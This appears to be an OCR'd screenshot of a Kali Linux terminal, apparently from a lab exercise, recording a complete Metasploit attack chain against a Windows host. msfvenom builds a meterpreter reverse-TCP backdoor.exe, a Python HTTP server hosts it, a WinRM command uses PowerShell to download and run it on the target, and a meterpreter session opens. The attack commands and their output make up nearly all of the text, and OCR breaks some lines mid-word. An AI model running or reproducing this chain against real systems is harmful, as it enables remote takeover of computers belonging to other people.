 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (200262 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.3:4444 -> 192.168.1.4:49727) at 2021-05-26 18:38:42 +0200
KALI
┌──(etu43813㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp -f ex
e LHOST=192.168.1.3 LPORT=4444 -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platf
orm::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payloa
d
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: backdoor.exe
┌──(etu43813㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.4 - - [26/May/2021 18:38:42] "GET /backdoor.exe
HTTP/1.1" 200 -
msf6 auxiliary(scanner/winrm/winrm_cmd) > set CMD powersh
ell; Invoke-RestMethod http://192.168.1.3/backdoor.exe -O
utFile backdoor.exe; ./backdoor.exe
CMD => powershell; Invoke-RestMethod http://192.168.1.3/b
ackdoor.exe -OutFile backdoor.exe; ./backdoor.exe
msf6 auxiliary(scanner/winrm/winrm_cmd) > run